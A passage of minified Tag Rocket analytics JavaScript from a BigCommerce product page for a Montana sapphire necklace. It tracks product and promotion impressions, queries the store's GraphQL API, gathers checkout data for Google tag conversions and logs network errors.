b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.I=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.H=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.F=function(a,b,c){return (a||'').replace(b,c||'')};T.as=function(a){return (a||'').trim().toLowerCase()};T.bv=function(a){return T.F(T.F(T.as(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.aE=function(a,b){return a.indexOf(b)>=0};T.J=function(a,b){b=b||255;if(!a)return '(missing)';a=T.F((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.br(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cL=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.F(a,/[^\d+]+/g);if(c)a=T.F(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.F(e+a,/^0/);}return a};T.bI=function(a,b){return a.hasAttribute(b)};T.bH=function(a,b){if(a.getAttribute)return T.J(a.getAttribute(b))};T.bG=function(a,b){var c='data-tagrocket-'+b;if(T.bI(a,c))return 0;T.ed(a,c,'1');return 1};T.bP=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cx=function(a,b,c,e){if(a)T.dP(a);return T.bc(b,c,e)};T.dP=function(a){clearTimeout(a)};T.bc=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bV=function(a,b,c){T.dt('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.bk(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.dt('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bd(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.eg=function(a){T.cE.appendChild(a)};T.ee=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.N('visibilitychange',function(){T.ee(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.ed(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.eg(e);return e};T.aP=function(a,b,c){b=b||{};b.src=a;if(!T.L(b.async))b.async=!0;if(T.cH)b.nonce=T.cH;if(!T.L(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.b.updated){T.ee('script',b,c)}else{T.o(T.bh,function(){T.ee('script',b,c)})}};T.dA=function(a){if(T.bI(a,'data-list-name'))return T.bH(a,'data-list-name');if(a.parentElement)return T.dA(a.parentElement)};T.K=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bH(a,'content');};T.cJ=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dZ=function(a,b,c){if(w.MutationObserver)T.N(T.O,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.at='PromotionsVisible';T.dH=function(a){T.bx(T.at,a)};T.bw=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.br(e)&&T.cJ('showHidden')!='true'){T.a('SB55e',''+T.br(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dD=function(a,b){var c="["+T.bB+"='list']["+T.bC+"='"+a+"']";if(b)c="[data-list-name='"+T.F(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.aa='ProductsVisible';T.dF=function(a,b){if(T.aY||T.aZ)a.search=T.aY||T.aZ;T.bw(a,T.aa);T.cV(T.aa,a,b)};T.dQ=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dS=0;T.dR=[];T.dL=function(a){a.visibleTime=0;if(!T.L(a.minVisibleTime))a.minVisibleTime=2e3;var b,c=new IntersectionObserver(function(e){T.e(e,function(f){if(f.isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bc(function(){c.disconnect();T.dR.push(a);if(T.dS)return;T.dS=T.bc(function(){T.dS=0;if(T.br(T.dR)){T.dQ(T.dR);T.dR=[];}},1e3,'Visible Ticking')},a.minVisibleTime-a.visibleTime,'On First Visible')}else{if(b)T.dP(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}})},{threshold:[0.5]});c.observe(a.e)};T.dN=[];T.dO=0;T.dM=function(a){T.dN.push(a)};T.cB=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dO},i=function(j,k){if(!k&&c)return;T.dP(c);c=T.bc(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dO){T.dO=o;e=n;T.t('SB18b',function(){T.e(T.dN,function(a){a.trigger='scroll '+o;if(g(a)&&T.br(m)<=5)m.push(a)});if(T.br(m)){T.dQ(m);i(6e3,1)}},1);}};T.bJ(d,'scroll',function(){i(1e3,0);});T.N('load',function(){l()})},1);};T.dG=function(a){if(a.e&&('IntersectionObserver' in window)){T.dL(a)}else{T.dM(a)}};T.dK=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dK(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bc(function(){T.dK(a,b,c,e+1)},1e3,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.cl(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cI);f.send(T.bd({query:c}))}else{f.send()}}};T.dJ=function(a,b,c,e){if(T.aE(w.location.href,'googleusercontent.com')){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bc(function(){T.dJ(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.cl(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bc(function(){T.dJ(a,b,c,e+1)},1e3,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.dt=function(a,b){var c='/graphql';if(w.fetch){T.dJ(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cI},body:T.bd({query:a})},b)}else{T.dK(c,b,a)}};T.bS=function(a,b){if(w.fetch){T.dJ(a,{credentials:'include'},b)}else{T.dK(a,b)}};T.bF=function(){T.o(T.dI,function(a){T.bD(T.bE(a.elements))})};T.bD=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bB+"='promotion']["+T.bC+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bG(b.e,'registered')){T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH});T.bJ(b.e,'click',function(){T.bx(T.av,b)})}}else{T.dG({se: T.dE,id:'',e:b.e,promotion:b,percent:c,callback:T.dH})}})};T.av='PromotionClicked';T.dC=0;T.bu=function(a,b){T.dC++;T.e(a.items,function(c,e){if(!b||T.dk(b,c)){c.e=c.e||T.dD(c.productId,a.listName);var f={se: T.dE,id:T.dC,e:c.e,product:c,list:a};if(c.e){if(T.bG(c.e,'registered')){f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);T.bJ(c.e,'click',function(){if(!f.seen)T.dF({infos:[f],list:a});T.bx(T.X,f);})}}else{f.callback=T.dF;f.percent=e/T.br(a.items);T.dG(f);}}})};T.X='ProductClicked';T.bE=function(a){var b,c,e,f,g=[];if(!a)a=T.bA("["+T.bB+"='promotion']["+T.bC+"]");T.e(a,function(h){b=T.bH(h,T.bC);c=T.bH(h,'data-name');e=T.bH(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.bz=function(a){var b,c,e=[],f=T.dz(e,a);if(T.br(e)){T.bt({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cC)c.category=T.cC;T.bu(c,g.items)}})}};T.dy=[];T.dz=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dA(r)||'Page: '+T.cD;c=j.split(':')[0].trim();m=j;if(T.aE(m,':'))m=m.split(':')[1].trim();i[j]=i[j]||{id:T.bv(j),type:c,listName:j,name:m,items:[]};n=T.dy[j]||0;f=T.bH(r,T.bC);e=T.bH(r,'data-product-price');l=T.bH(r,'data-product-category');g=T.bH(r,'data-name');h=T.bH(r,'data-product-brand');o=T.bH(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dB&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dB=1;T.a('SB43','Page contains invalid '+T.bC+' value: '+f,1,r)}}else{T.bG(r,'found');if(T.aJ(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bI(r,q))k.searchprovider=T.bH(r,q);if(T.j)k.currency=T.j;if(!isNaN(o))k.index=parseInt(o,10)-1;T.dy[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.ci=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.as(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.br(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.ci(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dx='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F(T.F((T.e(g.split('||'),function(h){if((!T.aE(h,'[[psku]]')||c.productSku)&&(!T.aE(h,'[[pmpn]]')||c.productMpn)&&(!T.aE(h,'[[pupc]]')||c.productUpc)&&(!T.aE(h,'[[pgtin]]')||c.productGtin)&&(!T.aE(h,'[[vname]]')||c.variantName)&&(!T.aE(h,'[[vid]]')||c.variantId)&&(!T.aE(h,'[[vsku]]')||c.variantSku)&&(!T.aE(h,'[[vmpn]]')||c.variantMpn)&&(!T.aE(h,'[[vupc]]')||c.variantUpc)&&(!T.aE(h,'[[vgtin]]')||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bZ=function(a){T.b.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cL(b.phone,b.countryCode));T.p(T.b,'email',T.as(b.email));T.p(T.b,'phone',b.phone);T.p(T.b,'first_name',b.firstName);T.p(T.b,'last_name',b.lastName);T.p(T.b,'street',b.address1);T.p(T.b,'city',b.city);T.p(T.b,'state',b.stateOrProvince);T.p(T.b,'postal_code',b.postalCode);T.p(T.b,'country_code',b.countryCode);if(b.address2)T.b.street=(T.b.street?T.b.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.bx(T.bh,T.b);};T.bh='UserDataUpdated';T.du=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.dv=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.dr='ProductDataGathered';T.ds='CartDataGathered';T.bt=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cJ('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.dk(m,o.p)&&!T.dk(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bd(h)+'){'}else{f+='products(first:25 entityIds:'+T.bd(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.br(n)){if(T.br(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.br(n),1,n);f+='variants(first:250 entityIds:'+T.bd(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.dt(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.br(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.bk(q,'data.site.product');y=T.bk(q,'data.site.id.sku');z=T.bk(q,'data.site.id.mpn');aa=T.bk(q,'data.site.id.upc');ab=T.bk(q,'data.site.id.gtin');delete o.productSku}else{ac=T.bk(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bd(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bd(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.F(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cF+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.du(x,ap);if(ad){if(ad.options)o.variantName=T.dv(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.bk(x,'twoVariants.edges');if(T.br(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.br(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.br(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.bk(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bd(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.bk(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bd(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.br(m)+',ok='+p+',status='+q,1,m)}if(T.br(i)>25){l(i.slice(25))}else{if(p>0&&!c&&!T.aE(w.location.href,'translate.goog')){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.br(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.br(as)+' out of '+T.br(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bd(q),1,q)}}if(a.reason==T.ae&&T.br(e)&&!e[0].variantId&&T.dw)e[0].variantId=T.dw;b(a)}},1)})};if(a.reason==T.ae){g=T.cJ('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.aJ(au.price))au.price=au.salePrice;if(!T.aJ(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bd(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.j&&!c.currency)c.currency={code:T.j};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.dk(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.br(i)){T.q(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.bk(w,'prototype'),b=T.bk(a,'send'),c=T.bk(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bJ(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ay,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cy=function(){var a=0,b=0;T.aD='XMLHttpRequestResponseError';T.o(T.aD,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&T.aE(b,'/g/collect'))T.aF=1;if(b&&(T.aE(b,'/api/storefront/carts/')||T.aE(b,'/customer/current.jwt'))){}else{T.R(T.ay,{description:T.J(f),error_type:'network',error_message:T.J(e),error_filename:T.J(b),fatal:false})}},'GF30',1&&!T.aF);T.xe=function(c){a++;if(T.cE){T.cE.dataset.xhrErrors=a;T.cE.dataset.xhrErrorsInfo=(T.cE.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.bx(T.aD,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.aG='FetchResponseError';T.o(T.aG,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.R(T.ay,{description:T.J(b+': '+a.url),error_type:'network',error_message:T.J(b),error_filename:T.J(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cE){T.cE.dataset.fetchErrors=b;T.cE.dataset.fetchErrorsInfo=(T.cE.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.J(e.message,30);};if(!(e.type==T.ay&&d.visibilityState=='hidden')){b++;if(b<6)T.bx(T.aG,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.cards=[];T.by=function(a){var b=[],c,e;T.e(['data-product-id'],function(f){T.e(T.dX(a,'['+f+']'),function(g){e=g.closest('#ysw-search-results-div .items');if(e){c=g.closest('.card,.item-box')||g;if(T.bG(c,'found')){T.ed(c,T.bC,T.bH(g,f));T.ed(c,T.bB,'list');T.ed(c,'data-tagrocket-searchprovider','SearchMagic');b.push(c)}}});});if(T.br(b))T.cards.push({node:a,cards:b});return b};T.bp=function(){return T.bA("["+T.bB+"]["+T.bC+"],#ysw-search-results-div").length>0};T.bT=function(a){if(!localStorage)return;T.q(function(){var b,c,e,f=T.cl(T.bK('wsa-c')),g=f||{version:'n/a'},h,i,j={};T.cc=0;T.e(a.items,function(k){var l=k.productSku,m=k.variantName,n=k.brand,o=k.sku,p=k.quantity;if(T.cc<3){b='id.'+k.id+'.p'+k.productId;if(k.variantId)b+='.v'+k.variantId;c={productId:k.productId,quantity:p,price:k.price,name:k.name,category:k.category};if(l)c.productSku=l;if(m)c.variantName=m;if(n)c.brand=n;if(o)c.sku=o;e=p;i=g[b];if(i)e-=i.quantity;e&&T.cb(e,k,a);j[b]=c}g[b]=null});j.version='1.0';T.bL('wsa-c',T.bd(j));for(h in g){i=g[h];i&&i.quantity&&T.cb(-i.quantity,i,a)}});};T.bJ(w,'visibilitychange',function(){if(T.br(T.dR)){T.dQ(T.dR);T.dR=[]}});T.cM=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.br(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cM.push({r:new RegExp(a),c:b,s:c,p:e})};T.cN=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cN.push({r:new RegExp(a),c:b,s:'C'+T.br(T.cN),p:!0})};T.cO=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cP=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cQ=function(f,g,h,b){T.cR(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cS=function(g,h){T.cO(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cO(T.cM,g,h);return h};T.cT=function(g,h,b){T.cQ(T.cN,g+' custom events',h,function(){if(!h.cancelBuiltInEvents)T.cQ(T.cM,g+' built in events',h,function(){b&&b(h)});else{b&&b(h)}});};T.cU=function(g,h){T.cP(T.cN,g,h);if(!h.cancelBuiltInEvents)T.cP(T.cM,g,h);return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cS(g,h)};T.bx=function(g,h){T.q(function(){T.f(g,h)})};T.cV=function(g,h,b){h.cancelBuiltInEvents=!1;T.cT(g,h,function(j){b&&b(j)})};T.cW=function(g,h){h.cancelBuiltInEvents=!1;return T.cU(g,h)};T.aK=function(g,h){h.cancel=!1;T.cS(g,h);return !h.cancel};T.cX=function(g,h){h.cancel=!1;T.cU(g,h);return !h.cancel};T.b={};T.userData=T.b;T.userDataUpdated=function(){T.bx(T.bh,T.b)};T.cC='';T.app={a:'3.46.28',v:'1.94.78275',d:'2025/10/13 16:56'};T.j='USD';T.ai='USD';T.cD="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver";T.cE=d.getElementsByTagName('head')[0];T.bB='data-event-type';T.bC='data-entity-id';T.O='DOMContentLoaded';T.ay='exception';T.instantLoad='';T.dataTagEnabled='false';T.m='page_view';T.h='config';T.E='event';T.pageType='product';T.cF='https://montanasapphires.com';T.cG=false;T.cH="";T.d='allow_enhanced_conversions';T.cI="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2MjY0Njg0MywiaWF0IjoxNzYyNDc0MDQzLCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.u5awfFTc5GQbDMZH2FbW_d_t0bT8L6Kmy96yzE9puLl2tv0Mf5Bbdjt4v6HhcBpDNGqdHOnQOdmSu9i0L2wa8w";T.aY=T.cJ('search_query');if(!T.aY)T.aY=T.cJ('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.M=T.L(d.hidden)?''+d.hidden:'unknown';w.dataLayer=w.dataLayer||[];T.cY=[];T.gq=[];T.gp=[];T.C=function(){if(!T.cZ&&T.da){T.cZ=!0;try{while(T.br(T.cY)){var a=T.cY[0];T.cY.splice(0, 1);gtag.apply(null,a)}while(T.br(T.gq)){var a=T.gq[0];T.gq.splice(0, 1);gtag.apply(null,a)}if(T.db){while(T.br(T.gp)){var a=T.gp[0];T.gp.splice(0, 1);gtag.apply(null,a)}}}finally{T.cZ=!1;}}};T.A=function(b){if(!w.gtag||!w.gtag.tagrocket){w.gtag=function(c,e,f){var a=arguments;if(T.da){var g=f&&f.send_to||[],h=Array.isArray(g)?g:[g],i=["g-7tt56s749n","tagrocket","googleanalyticsfour"];if(c==T.h&&e&&i.includes(e.toLowerCase())&&(f&&f.send_page_view===!1)!=!0){T.db=!0;}if(c==T.E){if(e==T.m){if(h.some(function(j){return i.includes(j.toLowerCase())})){T.db=!0;}}else if(!T.db&&(h.some(function(j){return i.includes(j.toLowerCase())}))){T.gp.push(a);return;}}try{if(TextEncoder){var s=new TextEncoder().encode(T.bd(k)).byteLength;if(s>16e3)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(l){}dataLayer.push(a)}else{if(c=='consent')dataLayer.push(a);else T.cY.push(a)}};w.gtag.tagrocket=!0;}};T.A();dataLayer.splice(0).forEach(function(a){gtag.apply(null,a)});T.o(T.aa,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.j);T.e(a.infos,function(h){g=T.Y(h.product,(h.e?'element':'stencil')+' '+h.trigger+' 